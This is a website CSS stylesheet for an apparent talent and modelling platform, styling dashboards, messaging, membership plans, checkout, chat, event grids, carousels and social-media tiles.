.wcvendors-pro-dashboard-wrapper a.button.product{padding:11px 20px !important; line-height:100%; display:inline-block;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-cols-group.wcv-horizontal-gutters{margin:0 -15px !important;}
.wcvendors-pro-dashboard-wrapper .wcv-form .wcv-horizontal-gutters .all-50{padding:0 15px !important;}
form.wcv-form.wcv-form-exclude{margin:0 -15px;}
form.wcv-form.wcv-form-exclude > [class^="all-"]{padding:0 15px !important;}
section.team_full{background:#dcdcdc;}
section.team_full .user_profile{margin-top:30px}
section.document, section.team_full{padding-top:60px; padding-bottom:60px;}
.doc_vid h4.appe,  .document h4.appe, .team_full h4.appe{margin:15px 0; text-align:center; font-size:32px; font-weight:600; padding-bottom:25px; position:relative;}
.doc_vid h4.appe:after, .team_full h4.appe:after, .document h4.appe:after{content:""; height:5px; width:60px; background:#fc0000; position:absolute; bottom:-2px; margin-left:-30px; left:50%;}
.doc_vid h4.appe:before, .team_full h4.appe:before, .document h4.appe:before{content:""; height:1px; width:260px; background:#000; position:absolute; bottom:0; margin-left:-130px; left:50%;}
.user_profile.team_member{overflow:hidden;}
.hov_caption{opacity:0; position:absolute; top:100%; left:0; background:rgba(255,255,255,0.9); transition:all 0.6s; padding:5px; height:100%; width:100%; text-align:center;}
.user_profile.team_member:hover .hov_caption{opacity:1; top:0; padding-top:40px;}
.hov_caption .detail_data{margin-bottom:15px;}
.messages_page{padding-top:60px;}
.messages_page .check{position:absolute; top:0px; left:5px;}
.messages_page h2.title_txt{margin-top:0;}
.messages_page .nav-pills > li a{color:#000;}
.messages_page .nav-pills > li.active > a{background-color:#fc2626; color:#fff;}
.messages_page .nav-pills > li a i{margin-right:10px;}
.messages_page .pagination-container{border-top:0px solid}
.messages_page .activity-list li{padding-right:120px; position:relative;}
.messages_page .activity-list li a{color:#000;}
.messages_page .activity-list li:hover{background:rgba(0,0,0,0.1) !important;}
.messages_page .activity-list li .btn-group{position:absolute; right:10px; top:14px; opacity:0;}
.messages_page .activity-list li .btn-group .btn{background:#fff; color:#fc2626; padding:5px 18px;}
.messages_page .activity-list li:hover .btn-group{opacity:1 !important;}
.messages_page .all_message{padding:2px 48px 2px 10px; float:left; width:100%; position:relative; }
.messages_page .all_message input{margin-top:6px; position:absolute; left:15px;}
.messages_page .all_message label{padding-left:35px;}
.messages_page .all_message input + label + .btn-group{ position:absolute; right:0; top:-5px;}
.messages_page .activity-list li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.messages_page input[type="text"].form-control{width:360px; box-shadow:0 0 0 rgba(0,0,0,0); padding:6px 12px; margin-bottom:15px; max-width:100%;}
.messages_page textarea.form-control{min-height:90px; box-shadow:0 0 0 rgba(0,0,0,0); margin-bottom:10px;}
.messages_page textarea.form-control::placeholder{color:#0568c6;}
.messages_page h2.title{margin:10px 0 10px; color:#000; font-size:21px}
.m_b11{margin-bottom:11px !important;}
/*-------------super model hunt page CSS start here-----*/
.super_model{width:100%;}
.banner_full{width:100%; display:inline-block; }
.banner_full img{width:100%;}
.super_model p{font-size:18px; line-height:30px; margin:30px 0; }
.super_model .cent_content p{color:#fc2626; font-size:22px;}
.super_model .cent_content p span{color:#000;}
.super_model .container{max-width:1080px;}
/*-------------super model hunt page CSS End here-----*/
.mobile_tab{width:100%; position:fixed; bottom:0; left:0; display:none; }
.cart_header, .cart_header:hover, .cart_header:focus{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px; margin-left:20px; position:relative;}
.cart_header span{font-size:12px; text-align:center; position:absolute; background:#fff; color:#fc2626; height:20px; width:20px; top:4px; right:-13px; font-weight:600; text-align:center; line-height:100%; border-radius:30px; line-height:19px;}
.user_login .cart_header{margin-top:-9px;}
.messages_page .left-side-search{ margin-bottom:15px; display:inline-block; width:100%;}
.messages_page .left-side-search .filter_search{background:#fc2626; color:#fff; font-size:16px; font-weight:700; border:1px solid #fc2626;width:50px; min-height:39px;}
.talent-dashboard .messages_page{padding-top:20px;}
.talent-dashboard .messages_page h2.title_txt .smll_txt{    float: right;    font-size: 15px;    margin-top: 4px;    text-decoration: underline;}
.talent-dashboard .messages_page .activity-list li .name, .talent-dashboard .messages_page .activity-list li .time, .talent-dashboard .messages_page .activity-list li .cust_message{padding-left:0;}
.talent-dashboard .messages_page .activity-list li{padding-left:0; padding-right:0}
.talent-dashboard .messages_page .activity-list li:hover{background:rgba(0,0,0,0) !important}
.pagination{width:100% !important; margin:0 0 20px 0 !important;}
.pagination a{float:right; color:#333; border:1px solid #ccc; padding:9px 34px; border-radius:35px; margin-left:10px;}
.pagination .new_post_link a{float:left;}
.super_model .text-center a{font-size:17px;}
.super_model .text-center a:not(.btn){text-decoration:underline;}
.page-template-dazzlerr-model-hunt .modal-body ul{padding-left:20px !important;}
.pagination a + a{float:left; margin:0;}
.diva_detail h3{width:100%; display:inline-block;}
body.page-template-dazzlerr-model-hunt .header_login_section{display:none;}
.mob_fix_btm{position:fixed; bottom:0; width:100%; left:0; padding:5px; background:#fff; z-index:100; box-shadow:0 0 10px rgba(0,0,0,0.2);}
.mob_fix_btm a{width:calc(50% - 5px);border-radius:0;border:0 solid;float:left}
.box_register{border:dashed 1px #fc2626;padding:10px;display:block;text-align:center;max-width:400px;margin:0 auto 20px;text-align:center}
.box_register h3{color:#fc2626;margin-bottom:15px}
.or-divide{text-align:center;margin-bottom:20px;}
.h_center{display:flex; align-items: center;}
.h_center .alert{width:100%;} 
.thank_pop .container{max-width:100%;}
.thank_pop{margin:80px auto; border:1px solid #e0e0e0; padding:35px; max-width:650px; text-align:center; background:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px;}
.thank_pop h2{font-size:32px; font-weight:600; color:#5ea132; margin:0; text-align:center;}
.thank_pop p{font-size:14px; font-weight:400; color:#3d4637; margin:0; text-align:center;}
.grid_payment{margin:20px 0; display:inline-block; width:100%;}
.grid_payment li{width:33%; float:left; border-bottom:1px dashed #5ea132; display:inline-block; padding:15px 10px; text-align:left; }
.grid_payment li b{display:block;}
.social_cont {margin:20px 0; display:inline-block; width:100%;}
.social_cont p{margin:10px;}
.super_model .text-center h4{margin-bottom:20px !important; display:inline-block; width:100%;}
.elite_profile .profile-position{text-align:center; width:100%;}
.elite_profile.featured_about p.signature{color:#000 !important; margin-top:10px; text-transform:none; letter-spacing:0px; font-family:'Stalemate', cursive !important; font-size:39px;}
#influencer ul.edit-roles, #influencer ul.edit-niches, #services ul.edit-services, #services ul.edit-equipments{width:100%; float:left; margin-bottom:20px;}
#influencer ul.edit-roles li, #influencer ul.edit-niches li, #services ul.edit-services li, #services ul.edit-equipments li{display:inline-block; width:25%; float:left; padding-bottom:10px; position:relative;}
#influencer ul.edit-roles li input, #influencer ul.edit-niches li input, #services ul.edit-services li input, #services ul.edit-equipments li input{position:absolute; top:2px; left:5px;}
#influencer ul.edit-roles li label, #influencer ul.edit-niches li label, #services ul.edit-services li label, #services ul.edit-equipments li label{font-weight:400; padding-left:24px; margin-top:0;}
#influencer .row, #services_form .row{margin:0;}
#services_form h3{font-weight:700; margin-bottom:12px;}
#services_form h4{font-weight:700; font-size:20px; text-transform:capitalize; margin-bottom:5px;}
#influencer .row.row_influ{margin-left:-15px; margin-right:-15px;}
.diva_detail h4.line-title{text-align:center; padding:0 65px; margin:40px 0 20px !important;}
.criteria_detail p{margin-bottom:0;}
.criteria_detail b{margin-top:15px; display:inline-block;}
ul.box-grid-address{float:left; width:100%; display:inline-block;}
ul.box-grid-address li{border:1px dashed #dad6d6; float:left; width:calc(50% - 8px); padding:15px; float:left; display:inline-block; margin-bottom:15px !important; min-height:210px;}
ul.box-grid-address li h5{color:#fc2626;}
ul.box-grid-address li h5 + p{margin-top:0 !important; padding-top:0 !important;}
.post.category-events .post_header.single h4, .post.category-events .post_header.single h3{margin-top:20px; clear:both;}
.post_related .post_img.small.static a img{width:100% !important;}
ul.box-grid-address li:nth-child(2n + 2){float:right;}
ul.box-grid-address li:nth-child(2n + 3){clear:both;}
ul.box-grid-address li h5{margin-top:0 !important;;}
.line-title strong{position:relative; padding:0 15px;}
.line-title strong:before, .line-title strong:after{content:""; height:1px; width:50px; background:#fc2626; position:absolute; top:50%; left:100%;}
.line-title strong:before{left:-50px;}
#page_content_wrapper .criteria_detail p{margin:0; padding:0 !important;}
section.download_app .text-center{text-align:left !important;}
.btn_upload_video, .btn_upload_video:hover{font-size:15px; background:#d23c3d; border:1px solid #d23c3d; color:#fff; padding:10px 38px; border-radius:6px; display:inline-block; margin:5px;}
.btn_upload_video b{font-size:21px; font-weight:600; display:block;}
.btn_upload_video.outline_btn{background:rgba(0,0,0,0); color:#d23c3d;}
.btn_upload_video.outline_btn:hover, .btn_upload_video:hover{color:#fff; background:#d23c3d;}
.app_screenshot img{border:2px solid #ddd;}
.celeb .banner_celeb{width:100%; min-height:20px; position:relative; float:left;}
.celeb .banner_celeb .phone_display{position:relative; width:534px; height:715px; float:left; padding:20px 79px 208px 222px; border-radius:20px;}
.celeb .banner_celeb .phone_display:after{content:""; height:100%; width:100%; top:0; left:0; position:absolute; background:url("../images/phone_display.png"); background-size:100%; z-index:10;}
.right_celeb_box{width:40%; float:right; margin-top:200px;}
.right_celeb_box p{color:#fff; margin-top:20px; font-size:17px; max-width:295px; line-height:20px; padding-left:25px;}
.celeb section{padding-top:100px; padding-bottom:100px; clear:both;}
.celeb section.about p{margin-bottom:20px; text-align:justify; font-size:16px; line-height:202%;}
.celeb h2.title_head{position:relative; text-align:center; padding-bottom:15px; font-size:42px; font-weight:600; margin-bottom:35px;}
.celeb h2.title_head:after{content:""; height:3px; width:120px; left:calc(50% - 60px); position:absolute; top:100%; background:#fc2626;}
.celeb h2.title_head.white{color:#fff;}
.celeb h2.title_head.white:after{background:#fff}
.about_right_celeb{text-align:center; margin-bottom:-100px;}
.featured_celeb{background:#fc2626 url("../images/celeb_bg.jpg"); background-size:cover; background-repeat:no-repeat; background-position:center top;}
.featured_celeb .celeb_user{margin:0 -15px !important; padding:0; display:flow-root;}
.featured_celeb .celeb_user li{float:left; padding:15px; width:20%; list-style:none;}
.featured_celeb .celeb_user li h4{color:#fff; font-size:20px; font-weight:700; margin-top:10px;}
.featured_celeb .celeb_user li p{color:#fff;}
.celeb_how_it_work ul.nav{padding-top:100px;}
.celeb_how_it_work ul.nav{border:0px solid rgba(0,0,0,0); position:relative; padding-bottom:20px;}
.celeb_how_it_work ul.nav li{border-left:5px solid rgba(0,0,0,0); padding:15px; margin-bottom:30px; position:initial; cursor:pointer; width:100%;}
.celeb_how_it_work ul.nav li.active{border-left:5px solid #fc2626;}
.celeb_how_it_work ul.nav li h3{font-weight:800;}
.celeb_how_it_work ul.nav li p{font-size:16px;}
.celeb_how_it_work ul.nav li.active h3{color:#fc2626;}
.celeb_how_it_work ul.nav li:before{content:""; height:21px; width:21px; background:#d5d5d5; position:absolute; left:0; bottom:0; border-radius:40px;}
.celeb_how_it_work ul.nav li.active:before{background:#fc2626}
.celeb_how_it_work ul.nav li + li:before{left:30px;}
.celeb_how_it_work ul.nav li + li + li:before{left:60px;}
.celeb_how_it_work ul.nav li + li + li + li:before{left:90px;}
section.faq{background:#fc2626;}
section.faq .out_bx{background:#fff; padding:35px;}
.celeb + footer .popular_searches{display:none;}
.celeb section.faq .out_bx .panel-title a:before{content:"Q: "; font-size:21px;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body{border-top:0px solid rgba(0,0,0,0); padding-left:25px; padding-right:25px; padding-top:0;}
.celeb .panel-default > .panel-heading + .panel-collapse > .panel-body p{font-size:18px; font-weight:300;}
.celeb .faq .panel-default .panel-heading h4 a:after{content:"-"; border:1px solid #fc2626; text-align:center; line-height:30px; color:#fc2626; height:30px; width:30px;  border-radius:5px; right:0; background:none;}
.celeb .faq .panel-default .panel-heading h4 a.collapsed:after{content:"+"; border:1px solid #000; color:#000; top:16px;}
.celeb .btn-download{margin: 35px 20px 20px; display: inline-block; border: 2px solid #fff; border-radius: 7px; background: #000;}
.celeb .panel-group .panel + .panel{margin-top:0 !important;}
.for_login_pop .contact_alert_box{padding:45px; text-align:center;}
.for_login_pop .modal-dialog button.close{padding:0; right:4px; top:4px !important; font-size:45px; position:absolute;}
.for_login_pop .contact_alert_box h2{margin:8px 0;}
.for_login_pop .contact_alert_box p{margin-bottom:20px; font-size:14px;}
.for_login_pop .contact_alert_box .btn{font-size:15px; padding:10px 24px;}
.mob_nav_list li{position:relative;}
.mob_nav_list li .rate_value{position:absolute; right:30px; top:11px; font-size:11px; font-weight:300; letter-spacing:1px; z-index:-1;}
.mob_nav_list li .rate_value.green{color:#36a70f;}
.mob_nav_list li .rate_value.less{color:#ff232f;}
.mob_nav_list li .rate_value.org{color:#fab102;}
.progress-bar.default-bar{background-color:#ed3833 !important;}
.nav-tabs.nav-justified.with-mob-pop .rate_value{display:inline-block; width:calc(100% - 4px); text-align:center; font-size:11px; margin:1px 2px 0;}
.nav-profile.nav-justified > li .rate_value.less, .nav-tabs.nav-justified.with-mob-pop .rate_value:not(".green"){coursor:pointer !important;}
.page-template-edit-profile-test .ui-tooltip{margin-top:-85px!important;box-shadow:0 0 3px rgba(0,0,0,.1);border-radius:0;border:1px solid rgba(0,0,0,.1)!important;font-size:12px;padding:5px 10px}
.nav-tabs.nav-justified.with-mob-pop .rate_value.green{color:#fff; background:#36a70f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.less{color:#fff; background:#ff232f;}
.nav-tabs.nav-justified.with-mob-pop .rate_value.org{color:#fff; background:#fab102;}
.featured_celeb .celeb_user li img{border:1px dashed #fff; border-radius:3px; padding:5px; width:100%;}
.featured_celeb .gift-download{ border:1px solid #fff; border-radius:100px; padding:15px 32px; margin-top:30px; line-height:100%;}
.why_sec_reg h3{font-weight:700;}
.bann_reg .desktop{display:block;}  
.bann_reg .mobile{display:none;}
.mobile_member{width:100%;}
.select_plan{margin:0; padding:0;}
.select_plan li{padding:0; margin:0 0 10px; position:relative; list-style:none;}
.select_plan li input{display:none;}
.select_plan li label{padding:12px 12px 12px 60px; box-shadow:0 0 10px rgba(0,0,0,0.2); border:2px solid rgba(0,0,0,0); border-radius:6px; width:100%; display:inline-block;}
.select_plan li label .left_sec{width:calc(100% - 106px); float:left;}
.select_plan li label .left_sec b{font-size:21px; font-weight:500; margin-top:7px; display:block; line-height:100%;}
.select_plan li label .left_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label .right_sec{width:106px; float:right; text-align:right;}
.select_plan li label .right_sec b{font-size:36px; display:block; line-height:100%; font-weight:500;}
.select_plan li label .right_sec small{line-height:100%; font-size:14px; font-weight:400;}
.select_plan li label:before{content: ""; height:32px; width:32px; border:5px solid #d9d9d9; border-radius:100%; position:absolute; left:17px; top:25px;}
.select_plan li input[type="radio"]:checked + label{border-color:#ff0000;}
.select_plan li input[type="radio"]:checked + label .left_sec b{color:#ff0000}
.select_plan li input[type="radio"]:checked + label:before{border:1px solid #ff0000;}
.select_plan li input[type="radio"]:checked + label:after{content:""; height:22px; width:22px; background:#ff0000; position:absolute; left:22px; top:30px; border-radius:100%}
.mobile_member h3.red{color:#ff0000; text-align:center; font-size:24px; margin:15px 0 10px; font-weight:600;}
.mobile_member .table_plan{margin-bottom:10px;}
.mobile_member .table_plan tr th, .mobile_member .table_plan tr td{text-align:center; padding:10px 5px;border-left:1px solid #ddd;}
.mobile_member .table_plan tr td{font-size:13px;}
.mobile_member .table_plan tr:first-child{border-top:1px solid #ddd;}
.mobile_member .table_plan tr{border-bottom:1px solid #ddd;}
.mobile_member .table_plan tr th:first-child, .mobile_member .table_plan tr td:first-child{font-weight:600; padding-left:0; text-align:left; font-size:14px; border:0px solid rgba(0,0,0,0);}
.mobile_member .payment_btn{background:#ff0000; color:#fff; padding:10px; font-weight:700; border-radius:7px; width:calc(100% - 160px); float:left; text-align:center; font-size:18px; line-height:120%; margin-top:2px;}
.mobile_member .price_left{width:160px; float:left; line-height:100%;}
.mobile_member .price_left h4{color:#ff0000; font-size:18px; font-weight:600; margin-bottom:7px;}
.mobile_member .price_left p{font-size:31px; font-weight:400;}
.mobile_member .plan_pay_box{display:inline-block; width:100%; margin-bottom:50px;}
.user_info_section .membership .upgrade{display:inline-block;}
.institutions .box-insti i{min-width:15px;}*/
.institutions .box-insti h2{margin:10px 0 5px; font-size:16px; font-weight:600;}
.institutions .box-insti h2 a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;margin:10px 0;font-weight:600}
.institutions .box-insti i{min-width:12px;}
.institutions .discr p{line-height:150%; font-size:12px; color:#999;}
.institutions .discr p a{color:#666;}
.institutions .discr p a:hover{color:#fc2626;}
.institutions .box-insti{box-shadow:0 0 0 rgba(0,0,0,0); padding:0; border:0px solid rgba(0,0,0,0);}
.institutions .discr p{float:left;}
.institutions .discr p:last-child{float:right;}
.institutions .discr{display:inline-block; width:100%}
.discr p{margin:0 !important;}
.box-insti{border:1px solid #fefefe; padding:5px; box-shadow:0 0 10px rgba(0,0,0,0.1); margin-bottom:20px;}
.follower{width:100%;}
.user_info_section .membership h4 .small{display: inline-block; width: auto; color:#fff;}
.user_info_section .membership h4 .member_type{color:#fc2626;}
.user_info_section .membership .upgrade{background:#fc2626; color:#fff; font-size:15px; line-height:100%; padding:5px 18px; border-radius:20px; font-weight:600;}
.user_info_section .progress_stat{clear:both; width:100%; padding:0px;}
.user_info_section .progress_stat p{color:#fff;}
.user_info_section .progress_stat h3{font-size:20px; font-weight:600; margin-top:15px !important; display:inline-block; width:100%; color:#fc2626;}
.user_info_section .progress_stat .progress{margin:7px 0 3px;}
.user_info_section .progress_stat .large_txt{color:#fff;}
.user_info_section .progress_stat .large_txt a{font-weight:600; color:#fc2626;}
.become_feature.container{max-width:960px; width:100%;}
.become_feature{padding-top:60px; padding-bottom:60px;}
.become_feature h1{font-size:38px; text-transform:uppercase; font-weight:600; position:relative; padding-bottom:15px; margin-bottom:25px;}
.become_feature h1:after{content:""; border-bottom:2px solid #fc2626; position:absolute; bottom:0; left:0; width:35%;}
.become_feature ul li{font-size:18px; line-height:100%; padding-left:22px; margin-bottom:15px; list-style:none; position:relative}
.become_feature ul.sm_font li{font-size:15px; line-height:140%;}
.become_feature ul li:before{content:""; background:url("../images/tick.png"); height:100%; width:15px; background-repeat:no-repeat; position:absolute; left:0; top:3px; background-size:100%;}
.become_feature ul li .color{background:#fc2626; color:#fff; padding:0 2px;}
.become_feature ul li .small_txt{display:block; font-size:12px;}
.become_feature .price_box .left_box{float:left; clear:both; width:50%}
.become_feature .price_box .right_box{float:left; width:50%; padding-top:10px;}
.become_feature .price_box .left_box p{font-style:italic; font-size:20px; font-style:italic; line-height:100%;}
.become_feature .price_box .left_box p b{color:#fc2626; font-size:35px; line-height:100%; font-weight:600; display:block;}
.activity_meter{padding:20px 0;}
.activity_meter .tab-content{padding:0; margin:0;}
.activity_meter .nav.nav-tabs{display:flex;}
.activity_meter .nav.nav-tabs li{width:100%; text-align:center; border:0px solid rgba(0,0,0,0);}
.inner_meter{border:1px solid #fc2626; padding:20px;}
.activity_meter .nav.nav-tabs li a{background:#dcdcdc; color:#333; border:0px solid rgba(0,0,0,0);}
.activity_meter .nav.nav-tabs li.active a{background:#fc2626; color:#fff;}
.activity_meter .tab-content ul{float:left; width:100%;}
.activity_meter .tab-content ul li{width:50%; float:left; list-style:none; padding:0 0 20px;}
.activity_meter .tab-content ul li .number_stats{font-size:24px; padding-right:8px;}
.activity_meter .tab-content h3{color:#fc2626; font-size:18px; text-align:center; font-weight:600;}
.activity_meter .starmeter{width:100%; float:left; display:flex;}
.activity_meter .tab-content ul.starmeter li{list-style:none; padding-top:14px; width:100%; padding-left:5px; line-height:100%; padding-right:5px; text-align:center; position:relative; padding-bottom:0; margin:15px 0;}
.activity_meter .tab-content ul.starmeter li:after{opacity:0.3; content:""; position:absolute; top:0; left:5px; right:5px; border-radius:10px; height:10px;}
.activity_meter .tab-content ul.starmeter li.active:after{opacity:1; }
.activity_meter .tab-content ul.starmeter li.weak:after{background:#fc2626;}
.activity_meter .tab-content ul.starmeter li.average:after{background:#ffc200;}
.activity_meter .tab-content ul.starmeter li.excellent:after{background:#0bd10b;}
.activity_meter .tab-content h4.weak{color:#fc2626; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.average{color:#ffc200; font-weight:600; font-size:14px;}
.activity_meter .tab-content h4.excellent{color:#0bd10b; font-weight:600; font-size:14px;}
.Mobile_show{display:none;}
.desktop_show{display:block;}
section.holi_banner{margin-top:60px; margin-bottom:-60px;}
.become_feature .price_box{background:#f1f1f1; padding:30px; margin-top:20px; float:left; width:100%; clear:both; margin-bottom:20px;}
.become_feature .price_box .buy_btn{color:#fff; background:#fc2626; padding:10px 20px; display:block; font-weight:500; border-radius:4px; text-align:center;}
.become_feature .regular_price{color:rgba(0,0,0,0.6); margin-bottom:10px;}
.become_feature .regular_price span{text-decoration:line-through;}
.detail_institute .contact_form li{position:relative;}
.detail_institute .contact_form li:before{content:""; position:absolute; left:0; top:8px; height:30px; width:39px;}
.detail_institute .contact_form li.phone:before{background:url("../images/institution-detail/phone.svg"); background-size:100%;}
.detail_institute .contact_form li.email:before{background:url("../images/institution-detail/mail.svg"); background-size:100%;}
.detail_institute .contact_form li.website:before{background:url("../images/institution-detail/www.svg"); background-size:100%;}
.detail_institute .contact_form li.address:before{background:url("../images/institution-detail/address.svg"); background-size:100%; height:39px;}
.membership-checkout{padding-top:50px; padding-bottom:50px;}
.membership-checkout h1{text-align:center; margin-bottom:30px;}
.membership-checkout h4{font-weight:600; margin-bottom:10px;}
.membership-checkout input[type="submit"]{width:100%; margin-top:15px;}
.membership-checkout input[type="submit"]:hover{color:#fff !important;}
.membership-checkout .checkout_detail{background:#f6f6f6; margin:10px 0; padding:25px; border:1px solid #d3ced2}
.membership-checkout .checkout_detail ul li{border-bottom:0px dashed #d3ced2; padding:7px 0; display:inline-block; width:100%;}
.membership-checkout .checkout_detail ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.membership-checkout .checkout_detail ul li span{color:#fc2626; float:right;}
.membership-checkout .checkout_detail ul li.name{font-size:16px; font-weight:600;}
.membership-checkout .checkout_detail ul li.regular{font-size:13px;}
.membership-checkout .checkout_detail ul li.regular	span{text-decoration:line-through;}
.membership-checkout .checkout_detail ul li.total{ border-top:1px solid #d3ced2; font-weight:700; font-size:18px;}
.chat_box{border:1px solid #ebebeb; display:inline-block; width:100%;}
.chat_box .left_box{width:300px; float:left; border-right:1px solid #ebebeb;}
.chat_box .left_box h2{text-transform:uppercase; font-size:17px; padding:25px 15px; color:#000; font-weight:700; border-bottom:1px solid #ebebeb;}
.chat_box .left_box ul{float:left; clear:both; height:320px; overflow:auto;}
.chat_box .left_box ul li{padding:10px; border-bottom:1px solid #ebebeb; width:100%; float:left; list-style:none;}
.chat_box .left_box ul li.unread{background:#f8f6e5;}
.chat_box .left_box ul li span.user_sign{max-width:50px; width:50px; padding:0 10px 0 0; float:left; margin:0; position:relative;}
.chat_box .left_box ul li span.user_sign:after{content:""; height:12px; width:12px; border:2px solid #fff; border-radius:100%; background:#9d9d9d; position:absolute; right:9px; bottom:0px;}
.chat_box .left_box ul li span.user_sign.online:after{background:#4caf50}
.chat_box .left_box ul li span.user_sign img{height:40px; width:40px; border-radius:100%;}
.chat_box .left_box ul li span.right_text{width:calc(100% - 50px); float:left; position:relative;}
.chat_box .left_box ul li span.right_text .date{position:absolute; right:0; top:2px; font-size:12px; color:#d9d9d9; line-height:100%;}
.chat_box .left_box ul li span.right_text h4{font-size:15px; font-weight:500;}
.chat_box .left_box ul li span.last_msg{font-size:12px; color:rgba(0,0,0,0.6);}
.chat_box .right_box{width:calc(100% - 300px); float:left;}
.chat_box .right_box .top_head{padding:14px; border-bottom:1px solid #ededed;}
.chat_box .right_box .top_head li.status{padding-left:40px; list-style:none;}
.chat_box .right_box .top_head li.status:before{content:""; display:none;}
.chat_box .right_box .top_head li.status h3{font-size:17px; font-weight:600;}
.chat_box .right_box .top_head li.status p{font-size:13px; color:#afaeae;}
.chat_box .right_box .about_info{width:280px; float:right; border-left:1px solid #ebebeb; padding:12px; min-height:320px;}
.chat_box .right_box .chat_sec{width:calc(100% - 280px); float:left; padding:10px;}
.chat_box .right_box .about_bx{text-align:center; padding:20px 0;}
.chat_box .right_box .about_bx img{max-width:100px; height:90px; width:90px; border-radius:100%; margin:0 auto;}
.chat_box .right_box .about_info a.btn.btn-full{background:#fc2626; color:#fff; border-radius:5px; width:76%; display:inline-block; margin-top:24px;}
.chat_box .right_box .about_info h2{font-size:18px; font-weight:600;}
.chat_box .right_box .about_info h3{font-size:17px; margin-top:10px; font-weight:600;}
.chat_msg{border:1px solid #ddd; width:100%; border-radius:5px; overflow:hidden;}
.textscroll_sec{min-height:255px; overflow:auto; width:100%; display:inline-block;}
.chat_msg input[type="text"]{border:0px solid rgba(0,0,0,0) !important; width:calc(100% - 68px); background:rgba(0,0,0,0);}
.chat_msg button.send_btn{background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); color:#d23c3d;}
.textscroll_sec ul{margin:0; padding:0;}
.textscroll_sec li.user .user_sign{height:40px; width:40px; float:left;}
.textscroll_sec li.user .user_sign img{height:40px; width:40px; border-radius:50%;}
.textscroll_sec li.user .right_text{width:calc(100% - 40px); padding-left:10px; float:left;}
.textscroll_sec li.user .right_text h4{font-size:14px; font-weight:600;}
.textscroll_sec li.user .right_text h4 span{font-size:12px; padding-left:3px; color:rgba(0,0,0,0.4);}
.Row_grid .profile-box .thumbnail{padding:0;}
.textscroll_sec li.user{display:inline-block; width:100%;}
.event-row .tribe-events-event-image{width:100%}
.Row_grid.row.grid-bx.event-row{margin:0 -25px 40px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4{padding:10px 25px;}
.Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a, .Row_grid.row.grid-bx.event-row .col-md-4.col-sm-4 .tribe-events-event-image a img{width:100%;}
.event-row .event_meta_detail h3.tribe-events-list-event-title a{white-space:nowrap; height:22px; float:left; width:100%; overflow:hidden; text-overflow:ellipsis;color: #000 !important;
font-size:15px; font-weight:600 !important;}
.event-row .tribe-events-event-meta .view{float:right; font-style:normal;}
.event-row .tribe-events-event-meta .view, .event-row .tribe-events-event-meta .tribe-locality strong{font-weight:400; color:#999 !important;}
.event-row .tribe-events-event-meta .tribe-locality strong i{margin-right:3px;}
ol.flex-control-nav{text-align:center;}
ol.flex-control-nav li{display:inline-block;}
ol.flex-control-nav li a{font-size:0; height:10px; width:10px; background:rgba(0,0,0,0.2); border-radius:100%; display:inline-block; margin:3px}
ol.flex-control-nav li a.flex-active{background:#fc2626;}
.carousel .flex-direction-nav{position:absolute; top:50%; width:100%;}
.carousel .flex-direction-nav li{list-style:none;}
.carousel .flex-direction-nav .flex-nav-prev{position:absolute; left:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev{border:0 solid transparent;border-radius:50px;background:rgba(0,0,0,.6);height:40px;width:40px;font-size:0;display:inline-block}
.carousel .flex-direction-nav .flex-nav-next{position:absolute; right:0; border:0px solid rgba(0,0,0,0); height:40px; width:40px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next{border:0px solid rgba(0,0,0,0); border-radius:50px; background:rgba(0,0,0,0.6); height:40px; width:40px; font-size:0; display:inline-block;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev, .carousel .flex-direction-nav .flex-nav-next a.flex-next{top:0; position:absolute;}
.carousel .flex-direction-nav .flex-nav-prev a.flex-prev:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(45deg); left:17px; position:absolute; top:14px;}
.carousel .flex-direction-nav .flex-nav-next a.flex-next:after{content:""; height:11px; width:11px; display:inline-block; border-left:2px solid #fff; border-bottom:2px solid #fff; transform:rotate(225deg); left:13px; position:absolute; top:14px;}
.carousel .flex-direction-nav li a:hover{background:rgba(252,38,38,0.6) !important;}
.carousel .flex-direction-nav li .user_profile{margin-bottom:0 !important;}
.flex-viewport .thumbnail{margin-bottom:5px;}
.flexslider.carousel ol.flex-control-nav{margin-bottom:20px; top:-11px !important; position:relative}
.eapps-instagram-feed-posts-grid-load-more-container{display:none !important;}
.social_platform{background:#f1f1f1; padding-top:80px; padding-bottom:80px;}
.page-template-influencer-profile .social_platform{background: rgba(0,0,0,0); padding-top:10px; padding-bottom:80px; border-bottom:0px solid #f1f1f1;}
.social_platform h4.appe{font-size:28px; margin:0px auto 10px;}
.social_list_follow{width:100%; clear:both; padding-top:20px; display:flex;}
.social_list_follow li{width:calc(20% - 10px); float:left; background:#fff; overflow:hidden; padding:38px 15px; border-radius:6px; list-style:none; margin:5px; text-align:center; position:relative;}
.social_list_follow li img{float:none;}
.social_list_follow li h5{color:#fff; float:left; width:100%; font-weight:600; font-size:15px; padding-left:0px; margin-top:15px; position:relative; padding-top:20px;}
.social_list_follow li h5:after{content:""; height:3px; background:rgba(255,255,255,.6); left:10%; width:80%; position:absolute; top:0; border-radius:3px;}
.social_list_follow li.facebook{background:#4a6db5;}
.social_list_follow li.facebook:after{content:""; background:url("../images/social/social_facebook.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
